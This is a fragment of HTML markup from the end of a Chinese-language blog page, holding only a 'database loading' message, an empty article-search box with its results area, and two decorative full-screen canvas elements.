数据库加载中</span></div><div class="search-wrap"><div id="local-search-input"><div class="local-search-box"><input class="local-search-box--input" placeholder="搜索文章" type="text"></div></div><hr><div id="local-search-results"></div><div id="local-search-stats-wrap"></div></div></div><div id="search-mask"></div></div></div><canvas width="1440" height="718" style="position: fixed; top: 0px; left: 0px; pointer-events: none; z-index: 999999;"></canvas><canvas width="1440" height="718" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.7;"></canvas></body></html>